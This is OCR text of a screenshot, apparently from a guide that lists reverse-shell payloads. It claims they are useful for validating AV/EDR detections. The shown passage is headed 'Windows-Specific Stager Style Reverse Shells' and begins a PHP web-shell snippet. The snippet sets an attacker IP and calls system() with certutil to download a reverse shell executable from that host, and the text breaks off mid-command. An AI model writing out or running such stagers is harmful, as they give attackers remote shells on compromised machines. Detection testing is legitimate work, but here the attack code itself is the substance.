
?>
These often trigger AV/EDR quickly, ideal for
validating detections.
3. Windows-Specific “Stager”
Style Reverse Shells
1) Download and run EXE payload (certutil +
EXE reverse shell)
<?php

$ip = "10.10.10.10"; // host that serves sh
// Download reverse shell binary

system("cmd /c certutil.exe -urlcache -spli